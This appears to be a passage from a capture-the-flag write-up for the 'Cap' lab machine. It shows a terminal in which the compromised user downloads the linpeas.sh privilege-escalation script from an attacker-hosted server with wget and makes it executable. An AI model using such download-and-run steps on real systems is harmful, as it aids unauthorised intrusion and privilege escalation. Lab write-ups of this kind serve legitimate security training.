 nathan@cap: ~
×
hu1k0@kali: ~/Desktop/
nathan@cap: ~
nathan@cap:~$ wget http://10.10.16.61:8989/linpeas.sh
--2024-08-21 12:08:45-- http://10.10.16.61:8989/linpeas.sh
Connecting to 10.10.16.61:8989... connected.
HTTP request sent, awaiting response... 200 OK
Length: 134168 (131K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[============================================
2024-08-21 12:08:46 (197 KB/s) - ‘linpeas.sh’ saved [134168/134168]
nathan@cap:~$ ls
linpeas.sh snap user.txt
nathan@cap:~$ chmod +x linpeas.sh
to can excute it.
nathan@cap:~$